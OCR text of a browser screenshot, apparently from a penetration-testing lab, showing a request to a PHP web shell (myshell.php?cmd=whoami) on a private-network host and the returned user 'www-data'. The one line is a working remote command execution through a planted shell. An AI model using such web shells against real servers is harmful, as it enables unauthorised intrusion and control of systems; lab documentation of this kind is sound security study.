 Aplicaciones Lugares Firefox ESR sáb 12:15 PM 1
Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
http://192....?cmd=whoami http://192.168.111.132/p...
192.168.111.132/myshell.php?cmd=whoami Search
www-data